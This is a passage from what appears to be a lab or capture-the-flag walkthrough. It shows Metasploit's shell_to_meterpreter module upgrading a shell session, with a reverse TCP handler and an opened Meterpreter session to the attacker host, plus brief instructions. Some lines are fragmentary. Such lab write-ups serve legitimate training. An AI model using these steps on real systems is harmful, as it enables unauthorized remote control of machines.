 msf6 post(multi/manage/shell_to_meterpreter) > run
Set the required option, you may need to list all of the sessions to find your target here.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.21.119.42:4433
[*] Post module execution completed
the exploit from the previous task once more.
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (201798 bytes) to 10.10.221.111
[*] Meterpreter session 2 opened (10.21.119.42:4433 -> 10.10.221.111:49219) at 2025-02-26 19:47:01 +0100
[*] Stopping exploit/multi/handler
Once the meterpreter shell conversion completes, select that session for use.